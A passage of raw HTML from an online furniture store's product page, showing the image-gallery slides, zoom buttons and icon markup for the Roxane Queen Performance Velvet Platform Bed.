//emfurn.com/cdn/shop/products/MOD-6286-TEA_2.jpg?v=1659460406&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6286-TEA_2.jpg?v=1659460406&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6286-TEA_2.jpg?v=1659460406&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21782232760405">
      <span class="visually-hidden">
        Open media 18 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21782232793173"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21782232793173"
            data-alt="Roxane Queen Performance Velvet Platform Bed"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/MOD-6286-TEA_3.jpg?v=1659460414&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/MOD-6286-TEA_3.jpg?v=1659460414&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6286-TEA_3.jpg?v=1659460414&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6286-TEA_3.jpg?v=1659460414&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6286-TEA_3.jpg?v=1659460414&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6286-TEA_3.jpg?v=1659460414&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6286-TEA_3.jpg?v=1659460414&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6286-TEA_3.jpg?v=1659460414&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6286-TEA_3.jpg?v=1659460414&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6286-TEA_3.jpg?v=1659460414&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6286-TEA_3.jpg?v=1659460414&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6286-TEA_3.jpg?v=1659460414&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6286-TEA_3.jpg?v=1659460414&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/MOD-6286-TEA_3.jpg?v=1659460414&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/MOD-6286-TEA_3.jpg?v=1659460414&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6286-TEA_3.jpg?v=1659460414&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6286-TEA_3.jpg?v=1659460414&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6286-TEA_3.jpg?v=1659460414&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6286-TEA_3.jpg?v=1659460414&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6286-TEA_3.jpg?v=1659460414&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6286-TEA_3.jpg?v=1659460414&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6286-TEA_3.jpg?v=1659460414&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6286-TEA_3.jpg?v=1659460414&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6286-TEA_3.jpg?v=1659460414&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6286-TEA_3.jpg?v=1659460414&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6286-TEA_3.jpg?v=1659460414&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21782232793173">
      <span class="visually-hidden">
        Open media 19 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21782232825941"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21782232825941"
            data-alt="Roxane Queen Performance Velvet Platform Bed"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/MOD-6286-TEA_4.jpg?v=1659460407&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/MOD-6286-TEA_4.jpg?v=1659460407&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6286-TEA_4.jpg?v=1659460407&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6286-TEA_4.jpg?v=1659460407&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6286-TEA_4.jpg?v=1659460407&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6286-TEA_4.jpg?v=1659460407&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6286-TEA_4.jpg?v=1659460407&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6286-TEA_4.jpg?v=1659460407&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6286-TEA_4.jpg?v=1659460407&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6286-TEA_4.jpg?v=1659460407&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6286-TEA_4.jpg?v=1659460407&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6286-TEA_4.jpg?v=1659460407&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6286-TEA_4.jpg?v=1659460407&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/MOD-6286-TEA_4.jpg?v=1659460407&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/MOD-6286-TEA_4.jpg?v=1659460407&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6286-TEA_4.jpg?v=1659460407&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6286-TEA_4.jpg?v=1659460407&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6286-TEA_4.jpg?v=1659460407&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6286-TEA_4.jpg?v=1659460407&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6286-TEA_4.jpg?v=1659460407&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6286-TEA_4.jpg?v=1659460407&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6286-TEA_4.jpg?v=1659460407&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6286-TEA_4.jpg?v=1659460407&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6286-TEA_4.jpg?v=1659460407&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6286-TEA_4.jpg?v=1659460407&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6286-TEA_4.jpg?v=1659460407&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21782232825941">
      <span class="visually-hidden">
        Open media 20 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21782232858709"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21782232858709"
            data-alt="Roxane Queen Performance Velvet Platform Bed"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/MOD-6286-TEA_5.jpg?v=1659460407&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/MOD-6286-TEA_5.jpg?v=1659460407&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6286-TEA_5.jpg?v=1659460407&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6286-TEA_5.jpg?v=1659460407&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6286-TEA_5.jpg?v=1659460407&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6286-TEA_5.jpg?v=1659460407&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6286-TEA_5.jpg?v=1659460407&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6286-TEA_5.jpg?v=1659460407&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6286-TEA_5.jpg?v=1659460407&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6286-TEA_5.jpg?v=1659460407&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6286-TEA_5.jpg?v=1659460407&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6286-TEA_5.jpg?v=1659460407&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6286-TEA_5.jpg?v=1659460407&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/MOD-6286-TEA_5.jpg?v=1659460407&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/MOD-6286-TEA_5.jpg?v=1659460407&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6286-TEA_5.jpg?v=1659460407&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6286-TEA_5.jpg?v=1659460407&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6286-TEA_5.jpg?v=1659460407&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6286-TEA_5.jpg?v=1659460407&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6286-TEA_5.jpg?v=1659460407&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6286-TEA_5.jpg?v=1659460407&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6286-TEA_5.jpg?v=1659460407&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6286-TEA_5.jpg?v=1659460407&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6286-TEA_5.jpg?v=1659460407&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6286-TEA_5.jpg?v=1659460407&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6286-TEA_5.jpg?v=1659460407&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21782232858709">
      <span class="visually-hidden">
        Open media 21 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21782232891477"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21782232891477"
            data-alt="Roxane Queen Performance Velvet Platform Bed"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/MOD-6286-WHI_1.jpg?v=1659460413&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/MOD-6286-WHI_1.jpg?v=1659460413&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6286-WHI_1.jpg?v=1659460413&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6286-WHI_1.jpg?v=1659460413&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6286-WHI_1.jpg?v=1659460413&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6286-WHI_1.jpg?v=1659460413&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6286-WHI_1.jpg?v=1659460413&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6286-WHI_1.jpg?v=1659460413&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6286-WHI_1.jpg?v=1659460413&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6286-WHI_1.jpg?v=1659460413&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6286-WHI_1.jpg?v=1659460413&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6286-WHI_1.jpg?v=1659460413&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6286-WHI_1.jpg?v=1659460413&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/MOD-6286-WHI_1.jpg?v=1659460413&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/MOD-6286-WHI_1.jpg?v=1659460413&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6286-WHI_1.jpg?v=1659460413&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6286-WHI_1.jpg?v=1659460413&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6286-WHI_1.jpg?v=1659460413&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6286-WHI_1.jpg?v=1659460413&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6286-WHI_1.jpg?v=1659460413&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6286-WHI_1.jpg?v=1659460413&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6286-WHI_1.jpg?v=1659460413&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6286-WHI_1.jpg?v=1659460413&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6286-WHI_1.jpg?v=1659460413&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6286-WHI_1.jpg?v=1659460413&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6286-WHI_1.jpg?v=1659460413&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21782232891477">
      <span class="visually-hidden">
        Open media 22 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21782232924245"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21782232924245"
            data-alt="Roxane Queen Performance Velvet Platform Bed"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/MOD-6286-WHI_2.jpg?v=1659460406&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/MOD-6286-WHI_2.jpg?v=1659460406&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6286-WHI_2.jpg?v=1659460406&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6286-WHI_2.jpg?v=1659460406&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6286-WHI_2.jpg?v=1659460406&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6286-WHI_2.jpg?v=1659460406&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6286-WHI_2.jpg?v=1659460406&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6286-WHI_2.jpg?v=1659460406&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6286-WHI_2.jpg?v=1659460406&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6286-WHI_2.jpg?v=1659460406&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6286-WHI_2.jpg?v=1659460406&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6286-WHI_2.jpg?v=1659460406&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6286-WHI_2.jpg?v=1659460406&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/MOD-6286-WHI_2.jpg?v=1659460406&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/MOD-6286-WHI_2.jpg?v=1659460406&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6286-WHI_2.jpg?v=1659460406&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6286-WHI_2.jpg?v=1659460406&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6286-WHI_2.jpg?v=1659460406&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6286-WHI_2.jpg?v=1659460406&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6286-WHI_2.jpg?v=1659460406&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6286-WHI_2.jpg?v=1659460406&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6286-WHI_2.jpg?v=1659460406&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6286-WHI_2.jpg?v=1659460406&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6286-WHI_2.jpg?v=1659460406&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6286-WHI_2.jpg?v=1659460406&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6286-WHI_2.jpg?v=1659460406&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21782232924245">
      <span class="visually-hidden">
        Open media 23 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21782232957013"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21782232957013"
            data-alt="Roxane Queen Performance Velvet Platform Bed"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
